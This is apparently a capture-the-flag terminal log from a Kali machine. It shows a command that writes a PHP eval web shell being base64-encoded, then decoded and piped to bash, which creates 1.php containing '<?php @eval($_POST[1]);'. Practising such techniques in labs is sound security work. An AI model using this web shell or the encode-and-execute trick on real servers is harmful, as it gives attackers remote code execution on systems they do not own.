 root@kali:~/Desktop/CTF/git/GitHack# echo "echo \<?php @eval\('$'_POST[1]\)\; >1
.php"|base64
ZWNobyBcPD9waHAgQGV2YWxcKCckJ19QT1NUWzFdXClcOyA+MS5waHAK
root@kali:~/Desktop/CTF/git/GitHack#
root@kali:~/Desktop/CTF/git/GitHack# ls
192.168.18.29  GitHack.py  index  lib  README.md
05ms
root@kali:~/Desktop/CTF/git/GitHack#
root@kali:~/Desktop/CTF/git/GitHack# echo "ZWNobyBcPD9waHAgQGV2YWxcKCckJ19QT1NUW
zFdXClcOyA+MS5waHAK"|base64 -d|bash
root@kali:~/Desktop/CTF/git/GitHack#
root@kali:~/Desktop/CTF/git/GitHack# ls
192.168.18.29  1.php  GitHack.py  index  lib  README.md
root@kali:~/Desktop/CTF/git/GitHack# cat 1.php
<?php @eval($_POST[1]);
root@kali:~/Desktop/CTF/git/GitHack#